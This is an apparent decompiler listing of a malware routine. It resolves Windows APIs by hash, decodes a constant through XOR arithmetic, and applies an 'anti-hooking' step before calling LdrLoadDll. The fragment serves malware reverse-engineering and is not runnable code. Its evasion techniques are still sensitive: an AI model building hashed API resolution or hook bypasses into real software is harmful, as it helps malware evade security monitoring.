 dword __fastcall resolveAPIFunc(dword DlllName,dword ApI_hash)
{
undefined4 in_EAX;
int extraout_ECX;
undefined4 unaff_EBX;
int unaff_EBP;
int unaff_ESI;
undefined4 unaff_EDI;
undefined2 *DllName2;
dword dllName;
*(undefined4 *)(unaff_EBP + 0x212) = unaff_EBX;
*(undefined4 *)(unaff_EBP + 0x22d) = in_EAX;
*(dword *)(unaff_EBP + 0x1df) = ApI_hash;
*(undefined4 *)(unaff_EBP + 0x1c2) = 0x5c618f9c;
*(uint *)(unaff_EBP + 0x1c2) = *(uint *)(unaff_EBP + 0x1c2) ^ 0xe289b05a;
*(uint *)(unaff_EBP + 0x1c2) = *(uint *)(unaff_EBP + 0x1c2) ^ 0x26e75f13;
*(int *)(unaff_EBP + 0x1c2) = *(int *)(unaff_EBP + 0x1c2) + 0x67f0a464;
if (*(int *)(unaff_EBP + 0x22d) == *(int *)(unaff_EBP + 0x1c2)) {
/* ntdll */
resolveAPiLibrary(0x9cda770c);
/* ldrloaddll */
resolveHashedApi's(0x55db1585);
/* anti-hooking for LdrLoadDll */
*(int *)(unaff_EBP + 0xc) = unaff_ESI + 5;
}
DllName2 = *(undefined2 **)(unaff_EBP + 0x164);
*(dword *)(DllName2 + 2) = DlllName;
returnstrlength(DlllName);
*DllName2 = (short)extraout_ECX;
*(undefined4 *)(unaff_EBP + 0x235) = unaff_EDI;
DllName2[1] = (short)(extraout_ECX + 2);
*(undefined2 **)(unaff_EBP + 0x17f) = DllName2;
dllName = *(dword *)(unaff_EBP + 0x17f);
*(int *)(unaff_EBP + 0x24f) = extraout_ECX + 2;
LdrLoadDll(0,0,(char)dllName,(char)unaff_EBP + 'h');
resolveHashedApi's(ApI_hash);
return dllName;
}